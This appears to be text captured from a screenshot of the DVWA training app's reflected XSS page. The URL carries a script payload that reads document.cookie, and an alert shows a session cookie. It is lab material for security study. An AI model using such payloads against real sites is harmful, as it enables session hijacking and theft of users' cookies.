 localhost:81/DVWA/vulnerabilities/xss_r/?name=test<script>alert(document.cookie)<%2Fscript>#
Search
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
What
Hell
security=low; PHPSESSID=6cem2i5q9ahfi7umnrsl3dvcu4
OK
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)